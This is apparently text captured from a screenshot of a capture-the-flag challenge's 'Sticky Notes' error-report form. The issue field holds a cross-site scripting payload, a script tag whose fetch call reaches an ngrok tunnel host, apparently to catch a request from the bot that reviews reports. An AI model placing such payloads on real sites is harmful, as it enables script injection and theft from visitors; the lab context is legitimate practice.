 challenge.ctf.games:30846/report
Sticky Notes
Logged in as qwe
Report an error
Describe your issue:
<script>
fetch('//6.tcp.ngrok.io:13136/')
</script>
Report